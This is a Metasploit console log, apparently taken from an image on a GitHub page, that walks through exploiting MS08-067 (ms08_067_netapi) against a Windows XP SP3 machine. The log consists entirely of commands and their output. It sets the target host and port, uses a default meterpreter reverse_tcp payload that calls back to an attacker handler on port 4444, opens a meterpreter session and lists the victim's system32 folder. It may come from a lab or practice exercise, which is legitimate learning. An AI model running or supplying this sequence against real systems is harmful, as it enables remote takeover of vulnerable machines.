 msf6 > set TARGET 'Windows XP SP3 Chinese - Simplified (NX)'
TARGET ⇒ Windows XP SP3 Chinese - Simplified (NX)
msf6 >
msf6 > use exploit/windows/smb/ms08_067_netapi
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.15.129
RHOST ⇒ 192.168.15.129
msf6 exploit(windows/smb/ms08_067_netapi) > set RPORT 445
RPORT ⇒ 445
msf6 exploit(windows/smb/ms08_067_netapi) > RUN
[-] Unknown command: RUN. Did you mean run? Run the help command for more details.
msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 192.168.15.128:4444
[*] 192.168.15.129:445 - Attempting to trigger the vulnerability...
[*] Sending stage (176198 bytes) to 192.168.15.129
[*] Meterpreter session 1 opened (192.168.15.128:4444 → 192.168.15.129:1034) at 2024-
11-20 14:52:37 +0800
meterpreter > ls
Listing: C:\WINDOWS\system32
============================